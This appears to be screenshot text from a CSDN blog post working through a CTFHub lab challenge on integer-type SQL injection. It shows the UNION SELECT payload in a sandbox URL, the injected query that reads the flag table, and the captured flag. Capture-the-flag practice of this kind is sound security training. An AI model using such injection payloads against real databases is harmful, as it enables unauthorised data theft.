 CTFHub 技能学习 | 整数型注入
challenge-f520ea37543125c7.sandbox.ctfhub.com:10800/?id=-1+union+select+1%2C(select+flag+from+
IP
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,(select flag from sqli.flag limit 0,1)
ID: 1
Data: ctfhub{ba713f7270fc403bf7983f6d}
https://blog.csdn.net/m_de_g